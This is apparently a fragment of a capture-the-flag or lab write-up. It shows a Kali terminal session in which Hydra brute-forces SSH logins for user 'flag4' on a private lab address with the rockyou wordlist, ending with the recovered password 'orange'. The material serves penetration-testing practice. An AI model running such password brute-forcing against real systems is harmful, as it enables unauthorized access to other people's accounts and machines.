 jwt@kali:/usr/share/wordlists$ sudo hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz 192.168.0.100 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-16 22:09:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.100:22/
[STATUS] 112.00 tries/min, 112 tries in 00:01h, 14344292 to do in 2134:35h, 16 active
[22][ssh] host: 192.168.0.100   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-16 22:10:32